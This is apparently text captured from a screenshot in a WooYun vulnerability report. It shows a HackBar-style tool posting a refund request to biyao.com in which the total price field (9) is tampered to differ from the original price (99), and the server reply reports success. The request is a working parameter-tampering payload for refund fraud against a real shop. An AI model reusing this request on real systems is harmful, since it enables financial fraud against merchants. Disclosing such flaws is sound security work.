 Load URL
http://www.biyao.com/MyCenter/ApplayRefundSubmit
Split URL
Execute
Enable Post data Enable Referrer
Post data
needRefund=2&reasonId=1&reasonType=%E5%8D%8F%E5%95%86%E4%B8%80%E8%87%B4%E9%80%80%E6%AC%BE&reason=%2520&orderid=122006178948732950&detailid=400666&totalPrice=9&totalTransferPrice=0&totalPackagePrice=0&
default_totalPrice=99&default_totalTransferPrice=0&default_totalPackagePrice=0&quantity=1&price=99&supplierId=130056&evidenceImg=
{"success":true,"acceptanceId":991604277817393}
www.wooyun.org